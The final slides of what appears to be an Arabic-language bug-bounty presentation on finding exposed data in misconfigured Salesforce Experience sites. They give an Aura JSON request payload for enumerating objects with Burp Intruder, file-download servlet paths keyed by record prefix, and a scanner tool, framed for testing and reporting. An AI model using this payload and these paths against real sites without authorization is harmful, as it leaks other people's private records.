
كيف تقوم بالفحص
عند مشاهدة النتائــج اعمل فلتر length حتى تقوم بمشاهدة الـ Objects التي تحتوي بيانات كثير

Slide 23
كيف تقوم بالفحص
في حالة انه لا يوجد أي Custom Object
يمكنك استخدام الـ Objects الافتراضيه الموجودة مسبقاً عند انشاء التطبيق والتخمين عليها
بنفس الطريقة من الـ Intruder
https://raw.githubusercontent.com/reversebrain/salesforce_standard_objects/main/objects.txt
{"actions":[{"id":"123;a","descriptor":"serviceComponent://ui.force.components.controllers.lists.selectableListDataProvider.SelectableListDataProviderController/ACTION$getItems","callingDescriptor":"UNKNOWN","params":{"entityNameOrId":"MARKER","layoutType":"FULL","pageSize":100,"currentPage":0,"useTimeout":false,"getCount":false,"enableRowActions":false}}]}

Slide 24

كيف تقوم بالفحص
لمعرفة نوعية الـبيانات التي تظهر لك وكيف تقوم بتحميـلها
Document - Prefix 015 - /servlet/servlet.FileDownload?file=ID
ContentDocument - Prefix 069 - /sfc/servlet.shepherd/document/download/ID
ContentVersion - Prefix 068 - /sfc/servlet.shepherd/version/download/ID

Slide 25

كيف تقوم بالفحص
في حالة انك تريد فحص الـ Subdomains باستخدام
أدوات يمكنك استخدام cirrusgo فهي تفحص لك
الـ endpoint او ال Subdomain فقط
وتخبرك اذا كانت مصابه أم لا

Slide 26

كيـف تقوم بانشاء تقرير
رابط التمبلت الذي يمكنـك استعماله
https://github.com/C0NQR0R/HuntSalesforce/blob/main/report-template.md

Slide 27
المصـادر المستخدمه
https://www.enumerated.ie/index/salesforce
https://pentestmag.com/making-small-things-big/
https://github.com/Ph33rr/cirrusgo
https://www.reconstation.io/blog/salesforce-recon-and-exploitation-toolkit-sret
https://help.salesforce.com/s/articleView?id=sf.security_data_access.htm&type=5
https://twitter.com/infosec_90/status/1546527585328316421
https://www.securityweek.com/companies-still-exposing-sensitive-data-known-salesforce-misconfiguration/

Slide 28
شكـراً

